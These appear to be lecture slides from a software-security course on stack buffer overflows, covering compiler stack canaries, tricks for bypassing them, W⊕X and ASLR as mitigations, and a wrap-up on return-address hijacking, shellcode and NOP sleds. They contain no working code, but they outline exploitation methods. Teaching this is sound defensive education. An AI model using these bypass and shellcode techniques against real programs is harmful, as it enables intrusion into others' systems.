33# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang
	- Turn it off (for educative purposes) via -fno-stack-protector

### Canaries must know tricks

- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows
		- first overwrite behind the canary,
		- $\triangleright$  Then overwrite and have the last null byte overlap the canary



35# Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week Peter will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB or AMK
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
	- Infinite security costs infinite money



36#### Wrap-up

- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries
	- ASLR (next week)
- gets is hugely unsafe